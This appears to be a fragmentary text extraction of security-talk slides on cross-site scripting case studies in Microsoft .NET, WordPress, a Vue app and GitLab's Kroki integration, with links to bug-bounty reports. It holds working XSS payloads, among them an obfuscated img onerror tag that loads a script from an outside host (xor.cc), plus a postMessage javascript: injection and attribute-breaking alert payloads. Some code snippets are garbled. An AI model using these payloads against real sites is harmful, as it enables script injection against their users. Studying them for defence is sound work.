## **CROSS SITE SCRIPTING (XSS) CASE STUDY**

**Microsoft** NET.

## bounty plz

 $\underline{\underline{\xi}}$ 

lave









**<img src=x onerror=\$.getScript(String.fromCharCode(47,47,120,111,114,46,99,99))> (80 chars)**



**<img src=x onerror=\$.getScript("//xor.cc")>**





**process.open("/Applications/Calculator.app/Contents/MacOS/Calculator");**



**https://matatall.com/xss/rce/bugbounty/2015/09/08/xss-torce.html**



## Wordpress





**if (a = d.createElement("a"), i = d.createElement("a"), a.href = r.getAttribute("src"), i.href = t.value, i.host === a.host)**





```
<script>
if(document.location.hash.indexOf("secret") != -1) {
  secret = document.location.hash.split("=")[1];
```

```
window.top.postMessage({"secret":secret,"message":"link","value":"javascript://"+document.l
ocation.host+"/%0aalert(document.domain);//"},"*");
}
</script>
```


**SecureCoding.ir**

**https://wpscan.com/vulnerability/3b574451-2852-4789-bc19 d5cc39948db5**







## <h2 class="font-semibold text-2xl" :id="note.id" v-html="note.title" ></h2>





<svg onload-alert(8585)>



https://github.com/amir-h-fallahi/VulNote-Vue









**diagram\_selectors = ::Gitlab::Kroki.formats(settings)2 .map do |diagram\_type|3 %(pre[lang="# {diagram\_type}"] > code, 4 pre > code[lang="#{diagram\_type}"])5 end6 .join(', ')**



**img\_tag = Nokogiri::HTML::DocumentFragment.parse(%(<img src="#{image\_src}" />))3 img\_tag = img\_tag.children.first img\_tag.set\_attribute('data-diagram-src', "data:text/plain;base64,# {Base64.strict\_encode64(diagram\_src)}")13**





**<a><pre lang='f/" onerror=alert(1) onload=alert(1) '><code lang="wavedrom">xss</code></pre> </a>**



**https://hackerone.com/reports/1731349**





